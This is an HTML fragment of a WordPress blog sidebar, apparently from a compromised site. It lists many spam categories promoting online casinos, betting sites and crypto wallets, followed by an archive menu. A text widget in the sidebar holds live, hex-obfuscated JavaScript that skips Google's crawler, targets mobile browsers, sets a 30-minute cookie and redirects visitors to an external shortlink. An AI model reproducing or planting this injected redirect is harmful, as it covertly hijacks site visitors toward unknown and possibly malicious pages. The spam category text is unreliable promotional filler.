	<li class="cat-item cat-item-665"><a href="http://ihuopin.com/category/washing-car-service-632/" title="We work with the UK’s best couriers, including Royal Mail, Evri, Parcelforce and more! -">Washing Car Service 632</a> (1)
</li>
	<li class="cat-item cat-item-5739"><a href="http://ihuopin.com/category/watfordathletics-co-uk2/" >watfordathletics.co.uk2</a> (17)
</li>
	<li class="cat-item cat-item-1799"><a href="http://ihuopin.com/category/waynecasino-de/" >waynecasino.de</a> (2)
</li>
	<li class="cat-item cat-item-1148"><a href="http://ihuopin.com/category/what-are-ai-crypto-wallet-115/" title="Obtain through producers such as Journal (Nano S, Nano X) or Trezor. -">What Are Ai Crypto Wallet 115</a> (3)
</li>
	<li class="cat-item cat-item-1774"><a href="http://ihuopin.com/category/what-is-tge-in-crypto-245/" title="Two-factor authentication (2FA) offers a great added level of protection. -">What Is Tge In Crypto 245</a> (1)
</li>
	<li class="cat-item cat-item-1105"><a href="http://ihuopin.com/category/what-is-the-best-crypto-wallet-906/" title="-">What Is The Best Crypto Wallet 906</a> (3)
</li>
	<li class="cat-item cat-item-2671"><a href="http://ihuopin.com/category/wildwild-games-com/" >wildwild-games.com</a> (2)
</li>
	<li class="cat-item cat-item-3917"><a href="http://ihuopin.com/category/wildz-casino-login-395/" title="Rootz platform’s artificial cleverness identifies typically the online games an individual such as. -">Wildz Casino Login 395</a> (3)
</li>
	<li class="cat-item cat-item-5008"><a href="http://ihuopin.com/category/wildz-nz-581/" title="The Particular additions are Interac, CashCode, Zimpler, Suru in inclusion to Paysafecard. -">Wildz Nz 581</a> (3)
</li>
	<li class="cat-item cat-item-4479"><a href="http://ihuopin.com/category/wildz-nz-990/" title="-">Wildz Nz 990</a> (2)
</li>
	<li class="cat-item cat-item-5176"><a href="http://ihuopin.com/category/willwax-ru-500/" >willwax.ru 500</a> (17)
</li>
	<li class="cat-item cat-item-5267"><a href="http://ihuopin.com/category/winetwork-ru-200/" >winetwork.ru 200</a> (18)
</li>
	<li class="cat-item cat-item-2231"><a href="http://ihuopin.com/category/winmatchin-com/" >winmatchin.com</a> (2)
</li>
	<li class="cat-item cat-item-1204"><a href="http://ihuopin.com/category/winspark-50-giri-gratis-118/" title="Il sito è gestito dalla società Jurimae Ltd. che ha la propria sede a Cipro. -">Winspark 50 Giri Gratis 118</a> (1)
</li>
	<li class="cat-item cat-item-2542"><a href="http://ihuopin.com/category/winspark-7-euro-528/" title="L’offerta prevede un WinsPark casinò bonus pari al 100% del il suo primo versamento sul incontro fino per un limite vittoria 200 euro. -">Winspark 7 Euro 528</a> (3)
</li>
	<li class="cat-item cat-item-3551"><a href="http://ihuopin.com/category/winspark-casino-login-744/" title="I bonus sul tuo primo anticipo non sono le uniche offerte speciali quale puoi reperire. -">Winspark Casino Login 744</a> (3)
</li>
	<li class="cat-item cat-item-3435"><a href="http://ihuopin.com/category/winspark-free-spins-656/" title="Alcuni titoli avvengono Lucky Cauldron, Star Fruit, Cash Cruise, Wizard Fortune e Wild Leprechaun. -">Winspark Free Spins 656</a> (3)
</li>
	<li class="cat-item cat-item-1066"><a href="http://ihuopin.com/category/winspark-free-spins-872/" title="Sia che tu preferisca le classiche slot a 3 rulli o le moderne slot video, troverai quello il quale cerchi. -">Winspark Free Spins 872</a> (1)
</li>
	<li class="cat-item cat-item-2646"><a href="http://ihuopin.com/category/winspark-join-403/" title="Il scommettitore brasiliano ha depositato soldi sul suo incontro eppure sembra il quale i fondi sono andati persi. -">Winspark Join 403</a> (3)
</li>
	<li class="cat-item cat-item-643"><a href="http://ihuopin.com/category/winspark-join-407/" title="Abbiamo recensioni di casinò online quale accettano giocatori italiani, recensioni di giochi e slot popolari. -">Winspark Join 407</a> (1)
</li>
	<li class="cat-item cat-item-352"><a href="http://ihuopin.com/category/winspark-join-45/" title="Avvenimento accade qualora vinco un jackpot alla slot giocando a fine di il mio premio senza deposito? -">Winspark Join 45</a> (1)
</li>
	<li class="cat-item cat-item-4830"><a href="http://ihuopin.com/category/winspark-join-86/" title="Inoltre, raccoglie le ultime notizie del settore per legare i nostri lettori aggiornati. -">Winspark Join 86</a> (2)
</li>
	<li class="cat-item cat-item-2847"><a href="http://ihuopin.com/category/winspark-login-189/" title="Chiunque può esercitare live chat e accaparrarsi una rapida giudizio dal gestore. -">Winspark Login 189</a> (3)
</li>
	<li class="cat-item cat-item-3793"><a href="http://ihuopin.com/category/winspark-registrazione-598/" title="Qualunque bonus ha termini e condizioni specifici il quale ti consigliamo di leggere attentamente. -">Winspark Registrazione 598</a> (3)
</li>
	<li class="cat-item cat-item-5185"><a href="http://ihuopin.com/category/winwin2025-club/" >winwin2025.club</a> (2)
</li>
	<li class="cat-item cat-item-5184"><a href="http://ihuopin.com/category/winwin2025-vip/" >winwin2025.vip</a> (4)
</li>
	<li class="cat-item cat-item-5187"><a href="http://ihuopin.com/category/winwin24-onl/" >winwin24.onl</a> (18)
</li>
	<li class="cat-item cat-item-5193"><a href="http://ihuopin.com/category/winwin24-quest/" >winwin24.quest</a> (18)
</li>
	<li class="cat-item cat-item-5194"><a href="http://ihuopin.com/category/winwin24-vip/" >winwin24.vip</a> (6)
</li>
	<li class="cat-item cat-item-5454"><a href="http://ihuopin.com/category/winwincasino/" >winwincasino</a> (3)
</li>
	<li class="cat-item cat-item-5453"><a href="http://ihuopin.com/category/winwincasino-pl/" >winwincasino-pl</a> (10)
</li>
	<li class="cat-item cat-item-5400"><a href="http://ihuopin.com/category/wireplay/" >wireplay</a> (2)
</li>
	<li class="cat-item cat-item-51"><a href="http://ihuopin.com/category/wordpress/" >Wordpress</a> (1)
</li>
	<li class="cat-item cat-item-709"><a href="http://ihuopin.com/category/world-news/" >World News</a> (9)
</li>
	<li class="cat-item cat-item-4916"><a href="http://ihuopin.com/category/worldestate/" >worldestate</a> (19)
</li>
	<li class="cat-item cat-item-348"><a href="http://ihuopin.com/category/worldnews/" >worldnews</a> (6)
</li>
	<li class="cat-item cat-item-5215"><a href="http://ihuopin.com/category/wsciencedirect-com-2/" >wsciencedirect.com 2</a> (17)
</li>
	<li class="cat-item cat-item-5262"><a href="http://ihuopin.com/category/wulkan-cloud/" >wulkan.cloud</a> (18)
</li>
	<li class="cat-item cat-item-2118"><a href="http://ihuopin.com/category/www-bitchute-com/" >www.bitchute.com</a> (3)
</li>
	<li class="cat-item cat-item-2081"><a href="http://ihuopin.com/category/www-fbioyf-unr-edu-ar/" >www.fbioyf.unr.edu.ar</a> (1)
</li>
	<li class="cat-item cat-item-2200"><a href="http://ihuopin.com/category/www-freedomsphoenix-com/" >www.freedomsphoenix.com</a> (5)
</li>
	<li class="cat-item cat-item-2230"><a href="http://ihuopin.com/category/www-livingfreeintennessee-com/" >www.livingfreeintennessee.com</a> (2)
</li>
	<li class="cat-item cat-item-2082"><a href="http://ihuopin.com/category/www-locobloco-org/" >www.locobloco.org</a> (1)
</li>
	<li class="cat-item cat-item-2083"><a href="http://ihuopin.com/category/www-lola-vn/" >www.lola.vn</a> (1)
</li>
	<li class="cat-item cat-item-2212"><a href="http://ihuopin.com/category/www-newsvoir-com/" >www.newsvoir.com</a> (5)
</li>
	<li class="cat-item cat-item-5188"><a href="http://ihuopin.com/category/www-prstudent-ru-2/" >www.prstudent.ru 2</a> (18)
</li>
	<li class="cat-item cat-item-2225"><a href="http://ihuopin.com/category/www-smallcapvoice-com/" >www.smallcapvoice.com</a> (1)
</li>
	<li class="cat-item cat-item-2226"><a href="http://ihuopin.com/category/www-stockopedia-com/" >www.stockopedia.com</a> (2)
</li>
	<li class="cat-item cat-item-2206"><a href="http://ihuopin.com/category/www-thepaddockmagazine-com/" >www.thepaddockmagazine.com</a> (1)
</li>
	<li class="cat-item cat-item-2638"><a href="http://ihuopin.com/category/www-zancada-com/" >www.zancada.com</a> (1)
</li>
	<li class="cat-item cat-item-574"><a href="http://ihuopin.com/category/xarelto/" >xarelto</a> (2)
</li>
	<li class="cat-item cat-item-1576"><a href="http://ihuopin.com/category/xbetdownload-in/" >xbetdownload.in</a> (2)
</li>
	<li class="cat-item cat-item-5496"><a href="http://ihuopin.com/category/xn-7sb3aca9ahcif-xn-p1ai-1500/" >xn&#8212;-7sb3aca9ahcif.xn--p1ai 1500</a> (18)
</li>
	<li class="cat-item cat-item-5162"><a href="http://ihuopin.com/category/xn-24-zedff-xn-p1ai-1000/" >xn&#8212;24-zedff.xn--p1ai 1000</a> (10)
</li>
	<li class="cat-item cat-item-5190"><a href="http://ihuopin.com/category/xn-438-qdd8ah6a2fo-xn-p1ai-1500/" >xn--438-qdd8ah6a2fo.xn--p1ai 1500</a> (18)
</li>
	<li class="cat-item cat-item-5589"><a href="http://ihuopin.com/category/xn-51-6kcaaafg2cg-xn-p1ai-10/" >xn--51-6kcaaafg2cg.xn--p1ai 10</a> (18)
</li>
	<li class="cat-item cat-item-5186"><a href="http://ihuopin.com/category/xn-80agvaoebnfku-xn-p1ai/" >xn--80agvaoebnfku.xn--p1ai</a> (17)
</li>
	<li class="cat-item cat-item-5281"><a href="http://ihuopin.com/category/xn-b1amash-xn-p1ai-2000/" >xn--b1amash.xn--p1ai 2000</a> (18)
</li>
	<li class="cat-item cat-item-5538"><a href="http://ihuopin.com/category/yatirimsiz-bonus-veren-siteler-com-1000/" >yatirimsiz-bonus-veren-siteler.com 1000</a> (17)
</li>
	<li class="cat-item cat-item-5659"><a href="http://ihuopin.com/category/ydeprontoelamanecer-cl-c2/" >ydeprontoelamanecer.cl c2</a> (18)
</li>
	<li class="cat-item cat-item-4747"><a href="http://ihuopin.com/category/ygo-chicken-game-244/" title="Лично я тут выигрывал раза три изо пяти, так что можно попробовать свою удачу. -">Ygo Chicken Game 244</a> (3)
</li>
	<li class="cat-item cat-item-4578"><a href="http://ihuopin.com/category/ygo-chicken-game-300/" title="Правильнее на немного ставочек распределить. -">Ygo Chicken Game 300</a> (3)
</li>
	<li class="cat-item cat-item-5201"><a href="http://ihuopin.com/category/ymk-mebel-ru/" >ymk-mebel.ru</a> (17)
</li>
	<li class="cat-item cat-item-2183"><a href="http://ihuopin.com/category/yolo247-in-net/" >yolo247-in.net</a> (1)
</li>
	<li class="cat-item cat-item-5158"><a href="http://ihuopin.com/category/yovotoinformado-org/" >yovotoinformado.org</a> (18)
</li>
	<li class="cat-item cat-item-1944"><a href="http://ihuopin.com/category/yyyyy/" >YYYYY</a> (5)
</li>
	<li class="cat-item cat-item-198"><a href="http://ihuopin.com/category/zendesk-vs-intercom/" >zendesk vs. intercom</a> (19)
</li>
	<li class="cat-item cat-item-5106"><a href="http://ihuopin.com/category/zenginsozluk-com/" >zenginsozluk.com</a> (18)
</li>
	<li class="cat-item cat-item-1624"><a href="http://ihuopin.com/category/zerkalo-pocket-ru/" >zerkalo-pocket.ru</a> (6)
</li>
	<li class="cat-item cat-item-575"><a href="http://ihuopin.com/category/zet-casino-app-58/" title="As a rule, all transactions are taken out swiftly (within 1-2 days). -">Zet Casino App 58</a> (1)
</li>
	<li class="cat-item cat-item-1311"><a href="http://ihuopin.com/category/zet-casino-canada-212/" title="VISA, MasterCard, Skrill, Neteller, paysafecard, payz, bitcoin ... -">Zet Casino Canada 212</a> (3)
</li>
	<li class="cat-item cat-item-4192"><a href="http://ihuopin.com/category/zet-casino-canada-258/" title="ZetCasino provides client assistance 24 hours each day, all yr circular. -">Zet Casino Canada 258</a> (3)
</li>
	<li class="cat-item cat-item-3970"><a href="http://ihuopin.com/category/zet-casino-games-548/" title="-">Zet Casino Games 548</a> (3)
</li>
	<li class="cat-item cat-item-5077"><a href="http://ihuopin.com/category/zet-casino-login-329/" title="ZetCasino gives client support one day per day, all year round. -">Zet Casino Login 329</a> (3)
</li>
	<li class="cat-item cat-item-403"><a href="http://ihuopin.com/category/zet-casino-login-424/" title="ZetCasino provides client help 24 hours per day, all year round. -">Zet Casino Login 424</a> (1)
</li>
	<li class="cat-item cat-item-708"><a href="http://ihuopin.com/category/zet-casino-login-510/" title="At ZetCasino, controlling your own bank roll is as easy as re-writing a slot! -">Zet Casino Login 510</a> (1)
</li>
	<li class="cat-item cat-item-4434"><a href="http://ihuopin.com/category/zet-casino-online-160/" title="VISA, MasterCard, Skrill, Neteller, paysafecard, payz, bitcoin ... -">Zet Casino Online 160</a> (3)
</li>
	<li class="cat-item cat-item-4912"><a href="http://ihuopin.com/category/zet-casino-online-254/" title="Ontario released the governed on-line wagering market within Apr 2022. -">Zet Casino Online 254</a> (1)
</li>
	<li class="cat-item cat-item-833"><a href="http://ihuopin.com/category/zet-casino-online-637/" title="ZetCasino welcomes EUR, HUF, NOK, PLN, INR, NZD, CAD, UNITED STATES DOLLAR, BRL, CZK, plus JPY. -">Zet Casino Online 637</a> (1)
</li>
	<li class="cat-item cat-item-4130"><a href="http://ihuopin.com/category/zet-casino-review-724/" title="ZetCasino accepts EUR, HUF, NOK, PLN, INR, NZD, CAD, USD, BRL, CZK, and JPY. -">Zet Casino Review 724</a> (3)
</li>
	<li class="cat-item cat-item-1372"><a href="http://ihuopin.com/category/zet-casino-review-95/" title="ZetCasino allows EUR, HUF, NOK, PLN, INR, NZD, CAD, UNITED STATES DOLLAR, BRL, CZK, in addition to JPY. -">Zet Casino Review 95</a> (1)
</li>
	<li class="cat-item cat-item-4594"><a href="http://ihuopin.com/category/zetcasino-453/" title="ZetCasino allows EUR, HUF, NOK, PLN, INR, NZD, CAD, UNITED STATES DOLLAR, BRL, CZK, and JPY. -">Zetcasino 453</a> (3)
</li>
	<li class="cat-item cat-item-4947"><a href="http://ihuopin.com/category/zetcasino-530/" title="ZetCasino holds PECB MS certification, which usually confirms their IT safety. -">Zetcasino 530</a> (1)
</li>
	<li class="cat-item cat-item-1839"><a href="http://ihuopin.com/category/zetcasino-909/" title="We’ve furthermore seen numerous reports associated with prolonged confirmation checks. -">Zetcasino 909</a> (3)
</li>
	<li class="cat-item cat-item-2180"><a href="http://ihuopin.com/category/zetcasino-germany-com/" >zetcasino-germany.com</a> (1)
</li>
	<li class="cat-item cat-item-508"><a href="http://ihuopin.com/category/%d0%b0%d0%bb%d1%8c%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d0%b9%d1%82/" >Альтернейт</a> (18)
</li>
	<li class="cat-item cat-item-285"><a href="http://ihuopin.com/category/bez-kategorii/" >Без категории</a> (12)
</li>
	<li class="cat-item cat-item-5601"><a href="http://ihuopin.com/category/nii-etno-ru/ancorallz-2000/" >Казино с минимальным депозитом: без лишних затрат</a> (9)
</li>
	<li class="cat-item cat-item-144"><a href="http://ihuopin.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" >Комета Казино</a> (17)
</li>
	<li class="cat-item cat-item-5649"><a href="http://ihuopin.com/category/luchshie-kazino-i-bukmekery-onlajn/" >Лучшие казино и букмекеры онлайн</a> (13)
</li>
	<li class="cat-item cat-item-5603"><a href="http://ihuopin.com/category/xn-7sb3aca9ahcif-xn-p1ai/ancorallz-1500-xn-7sb3aca9ahcif-xn-p1ai/" >Лучшие онлайн казино России 2025: Ставки на спорт</a> (9)
</li>
	<li class="cat-item cat-item-5541"><a href="http://ihuopin.com/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/" >сателлиты</a> (92)
</li>
	<li class="cat-item cat-item-4922"><a href="http://ihuopin.com/category/%d1%81%d0%b0%d1%82%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d1%8b/" >Саттелиты</a> (11)
</li>
	<li class="cat-item cat-item-2090"><a href="http://ihuopin.com/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9/" >сеточный</a> (21)
</li>
	<li class="cat-item cat-item-3867"><a href="http://ihuopin.com/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd/" >сеточный домен</a> (30)
</li>
	<li class="cat-item cat-item-3868"><a href="http://ihuopin.com/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd%d1%8b/" >сеточный домены</a> (1)
</li>
	<li class="cat-item cat-item-157"><a href="http://ihuopin.com/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/" >Швеция</a> (188)
</li>
	<li class="cat-item cat-item-675"><a href="http://ihuopin.com/category/%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a4%b0-737/" title="-">बेटबार्टर 737</a> (1)
</li>
	<li class="cat-item cat-item-1947"><a href="http://ihuopin.com/category/%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a4%b0-924/" title="Hello, I&#039;m Abhishek Nandwani, Editor-in-Chief along with CricketExpert. -">बेटबार्टर 924</a> (3)
</li>
	<li class="cat-item cat-item-26"><a href="http://ihuopin.com/category/startup-type/" >创业</a> (5)
</li>
	<li class="cat-item cat-item-49"><a href="http://ihuopin.com/category/search-engine/" title="Crawler, Index, Link Analyse">搜索引擎</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="http://ihuopin.com/category/open-talk/" >杂谈</a> (2)
</li>
	<li class="cat-item cat-item-31"><a href="http://ihuopin.com/category/architecture/" >架构</a> (2)
</li>
	<li class="cat-item cat-item-6"><a href="http://ihuopin.com/category/trash/" title="杂七杂八杂货铺">柴房</a> (23,935)
</li>
	<li class="cat-item cat-item-5"><a href="http://ihuopin.com/category/campus/" title="学海无涯苦做舟">校园</a> (2)
</li>
	<li class="cat-item cat-item-45"><a href="http://ihuopin.com/category/program-language/" >语言</a> (1)
</li>
	<li class="cat-item cat-item-20"><a href="http://ihuopin.com/category/%e8%bd%ac%e6%9d%a5%e8%bd%ac%e5%8e%bb/" >转来转去</a> (8)
</li>
	<li class="cat-item cat-item-5479"><a href="http://ihuopin.com/category/onlifezone-com/" >카지노사이트 &#8211; onlifezone.com</a> (2)
</li>
		</ul>
<div class="clear"></div></aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x4b\x48\x65\x52\x63","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div>
		<div class="clear"></div></aside><aside id="archives-4" class="widget widget_archive"><h3 class="widget-title"><p><i class="icon-st"></i></p>Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='http://ihuopin.com/2026/01/'> January 2026 &nbsp;(97)</option>
	<option value='http://ihuopin.com/2025/10/'> October 2025 &nbsp;(2161)</option>
	<option value='http://ihuopin.com/2025/09/'> September 2025 &nbsp;(3712)</option>
	<option value='http://ihuopin.com/2025/08/'> August 2025 &nbsp;(4051)</option>
	<option value='http://ihuopin.com/2025/07/'> July 2025 &nbsp;(7517)</option>
	<option value='http://ihuopin.com/2025/06/'> June 2025 &nbsp;(1624)</option>
	<option value='http://ihuopin.com/2025/05/'> May 2025 &nbsp;(4673)</option>
	<option value='http://ihuopin.com/2025/04/'> April 2025 &nbsp;(5428)</option>
	<option value='http://ihuopin.com/2025/03/'> March 2025 &nbsp;(2758)</option>
	<option value='http://ihuopin.com/2025/02/'> February 2025 &nbsp;(4511)</option>
	<option value='http://ihuopin.com/2025/01/'> January 2025 &nbsp;(2796)</option>
	<option value='http://ihuopin.com/2024/12/'> December 2024 &nbsp;(2161)</option>
	<option value='http://ihuopin.com/2024/11/'> November 2024 &nbsp;(1345)</option>
	<option value='http://ihuopin.com/2024/10/'> October 2024 &nbsp;(449)</option>
	<option value='http://ihuopin.com/2024/09/'> September 2024 &nbsp;(5)</option>
	<option value='http://ihuopin.com/2024/08/'> August 2024 &nbsp;(4)</option>
	<option value='http://ihuopin.com/2024/07/'> July 2024 &nbsp;(14)</option>
	<option value='http://ihuopin.com/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2024/03/'> March 2024 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2024/02/'> February 2024 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2023/12/'> December 2023 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2023/11/'> November 2023 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2023/10/'> October 2023 &nbsp;(12)</option>
	<option value='http://ihuopin.com/2023/09/'> September 2023 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2023/08/'> August 2023 &nbsp;(5)</option>
	<option value='http://ihuopin.com/2023/07/'> July 2023 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2023/06/'> June 2023 &nbsp;(7)</option>
	<option value='http://ihuopin.com/2023/05/'> May 2023 &nbsp;(21)</option>
	<option value='http://ihuopin.com/2023/04/'> April 2023 &nbsp;(12)</option>
	<option value='http://ihuopin.com/2023/02/'> February 2023 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2023/01/'> January 2023 &nbsp;(11)</option>
	<option value='http://ihuopin.com/2022/11/'> November 2022 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2020/12/'> December 2020 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2020/02/'> February 2020 &nbsp;(4)</option>
	<option value='http://ihuopin.com/2020/01/'> January 2020 &nbsp;(5)</option>
	<option value='http://ihuopin.com/2016/01/'> January 2016 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2015/10/'> October 2015 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2013/06/'> June 2013 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2013/03/'> March 2013 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2013/02/'> February 2013 &nbsp;(4)</option>
	<option value='http://ihuopin.com/2013/01/'> January 2013 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2012/10/'> October 2012 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2012/09/'> September 2012 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2012/08/'> August 2012 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2012/05/'> May 2012 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2012/04/'> April 2012 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2012/02/'> February 2012 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2011/12/'> December 2011 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2011/10/'> October 2011 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2011/09/'> September 2011 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2011/08/'> August 2011 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2011/06/'> June 2011 &nbsp;(5)</option>
	<option value='http://ihuopin.com/2011/05/'> May 2011 &nbsp;(6)</option>
	<option value='http://ihuopin.com/2011/04/'> April 2011 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2011/02/'> February 2011 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2010/12/'> December 2010 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2010/11/'> November 2010 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2010/10/'> October 2010 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2010/09/'> September 2010 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2010/08/'> August 2010 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2010/07/'> July 2010 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2010/02/'> February 2010 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2009/12/'> December 2009 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2009/08/'> August 2009 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2009/05/'> May 2009 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2009/04/'> April 2009 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2009/03/'> March 2009 &nbsp;(6)</option>
	<option value='http://ihuopin.com/2009/02/'> February 2009 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2009/01/'> January 2009 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2008/12/'> December 2008 &nbsp;(30)</option>
	<option value='http://ihuopin.com/2008/11/'> November 2008 &nbsp;(6)</option>
	<option value='http://ihuopin.com/2008/10/'> October 2008 &nbsp;(14)</option>
	<option value='http://ihuopin.com/1988/04/'> April 1988 &nbsp;(1)</option>
	<option value='http://ihuopin.com/1985/07/'> July 1985 &nbsp;(1)</option>
	<option value='http://ihuopin.com/1979/08/'> August 1979 &nbsp;(1)</option>
	<option value='http://ihuopin.com/1972/11/'> November 1972 &nbsp;(1)</option>
	<option value='http://ihuopin.com/1970/01/'> January 1970 &nbsp;(4152)</option>

		</select>
<div class="clear"></div></aside><aside id="linkcat-43" class="widget widget_links"><h3 class="widget-title"><p><i class="icon-st"></i></p>产品</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://floj.couxiang.com" title="quickly design and evaluate fault localization techniques online" target="_blank">Fault Localization Online Judger</a></li>
